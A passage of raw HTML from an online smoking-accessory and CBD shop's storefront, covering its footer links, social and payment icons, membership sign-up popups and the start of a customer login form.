            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
